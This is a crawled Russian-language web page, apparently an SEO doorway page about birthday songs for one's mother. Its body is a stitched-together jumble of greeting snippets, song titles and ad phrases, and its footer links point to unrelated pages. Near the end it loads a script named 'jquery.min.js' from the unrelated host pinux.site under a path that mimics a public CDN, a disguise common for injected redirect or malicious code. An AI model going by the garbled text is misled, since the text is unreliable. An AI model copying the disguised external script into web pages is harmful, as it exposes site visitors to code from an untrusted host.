

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-pesnya-tekst-mame-na-den-rozhdeniya.html
body_size: 2591
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня текст маме на день рождения - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня текст маме на день рождения</h2>
                            </header>
                            <p>Песня сестре на день рождения. На мотив песни "Позови меня с собой" А. Пугачева. Снова мы с весельем приходим в твой дом. Поздравления с Днем рождения в стихах и прозе. Добрые пожелания для любимых, друзей, коллег и просто знакомых - пусть Ваше поздравление запомнится родным и близким. Песни о маме для детей и взрослых. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. Более 13 000 голосовых поздравлений и розыгрышей на телефон. У нас вы можете прослушать и отправить прикольные голосовые открытки на любой праздник и повод. Песня «Маме в день 8 марта» Музыка Е. Тиличеевой. Слова М. Ивенсен. Текст песни: 1. Мамочка милая, мама моя. Песня «Маме» Музыка и слова З.Б. Качаевой. 1. Солнышко проснулось, В небе засияло. 
Поздравления с юбилеем в стихах и прозе. Добрые пожелания для любимых, друзей, коллег и просто знакомых - пусть Ваше поздравление с юбилеем запомнится. Это видео недоступно. Минусовки Песен С Днем Рождения. Опубликовано: 24 февр. Песни про мам для детей и взрослых. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. Только смешные, прикольные, современные песни-переделки в большом количестве на день рождения женщине вы найдете сегодня у нас. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-shulzhevskiy-den-rozhdeniya-akkordy.html">Шульжевский день рождения аккорды</a></li>
                                <li><a href="s73-kak-zapolnit-kollektivnyy-dogovor.html">Как заполнить коллективный договор</a></li>
                                <li><a href="s73-drayvera-dlya-udlinitelya-usb.html">Драйвера для удлинителя usb</a></li>
                                <li><a href="s73-minusinskaya-ulica.html">Минусинская улица</a></li>
                                <li><a href="s73-getry-na-zimu-kryuchkom-shemy.html">Гетры на зиму крючком схемы</a></li>
                                <li><a href="s73-torreveha-alikante-raspisanie-avtobusov.html">Торревьеха аликанте расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-tehnotma-skachat-vse-knigi-serii-tehnotma.html">Технотьма скачать все книги серии технотьма</a></li>
                                            <li><a href="s73-prekrasnye-sozdaniya-kratkoe-soderzhanie.html">Прекрасные создания краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-bitvu-zamkov.html">Битву замков</a></li>
                                            <li><a href="s73-gde-kupit-klassnyy-zhurnal.html">Где купить классный журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-10-kniga-dnevniki-vampira-chitat-onlayn.html">10 книга дневники вампира читать онлайн</a></li>
                                            <li><a href="s73-raspisanie-avtobusa-31-vitebsk.html">Расписание автобуса 31 витебск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-hp-laserjet-m1120-drayvera-skachat.html">Hp laserjet m1120 драйвера скачать</a></li>
                                            <li><a href="s73-skachat-asus-eee-pc-1015bx-drayvera.html">Скачать asus eee pc 1015bx драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
